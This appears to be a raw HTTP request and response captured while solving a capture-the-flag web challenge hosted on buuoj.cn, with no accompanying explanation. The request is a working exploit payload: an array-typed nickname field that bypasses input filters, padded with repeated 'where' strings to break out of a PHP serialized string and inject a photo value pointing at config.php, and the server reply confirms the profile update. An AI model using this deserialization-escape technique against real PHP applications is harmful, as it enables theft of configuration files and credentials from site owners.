 POST /update.php HTTP/1.1
Host: 7b551148-b594-44fd-937c-552ba49e0cec.node3.buuoj.cn
Content-Length: 692
Cache-Control: max-age=0
Origin: http://7b551148-b594-44fd-937c-552ba49e0cec.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYQI2EfqG3hrOMAHi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://7b551148-b594-44fd-937c-552ba49e0cec.node3.buuoj.cn/update.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=68e0ddb319248234766f14e29cfbba56
Connection: close
------WebKitFormBoundaryYQI2EfqG3hrOMAHi
Content-Disposition: form-data; name="phone"
11111111111
------WebKitFormBoundaryYQI2EfqG3hrOMAHi
Content-Disposition: form-data; name="email"
11@aa.com
------WebKitFormBoundaryYQI2EfqG3hrOMAHi
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
------WebKitFormBoundaryYQI2EfqG3hrOMAHi
Content-Disposition: form-data; name="photo"; filename="a.jpg"
Content-Type: image/jpeg
aaaaaaa
------WebKitFormBoundaryYQI2EfqG3hrOMAHi--
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 12 Apr 2020 13:21:35 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 341
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>